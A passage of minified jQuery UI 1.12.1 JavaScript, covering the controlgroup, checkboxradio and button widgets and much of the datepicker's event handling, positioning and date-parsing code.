e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var m;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,h,l,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(h=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+c,l/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),m===n&&(m=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,h,l=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):l?"all"===i?t.extend({},l.settings):this._get(l,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),l&&(this._curInst===l&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(l,"min"),h=this._getMinMaxDate(l,"max"),a(l.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(l.settings.minDate=this._formatDate(l,r)),null!==h&&void 0!==n.dateFormat&&void 0===n.maxDate&&(l.settings.maxDate=this._formatDate(l,h)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),l),this._autoSize(l),this._setDate(l,o),this._updateAlternate(l),this._updateDatepicker(l)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,h,l,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),h={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),h=t.datepicker._checkOffset(s,h,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),s.inline||(l=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?s.dpDiv.show(l,t.datepicker._get(s,"showOptions"),c):s.dpDiv[l||"show"](l?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))
  }},_updateDatepicker:function(e){this.maxRows=4,m=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+o>l&&l>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,h=0,l=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(h).match(o);if(!a)throw"Missing number at position "+h;return h+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(h,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],h+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+h},x=function(){if(i.charAt(h)!==e.charAt(n))throw"Unexpected literal at position "+h;h++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>h&&(a=i.substr(h),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M 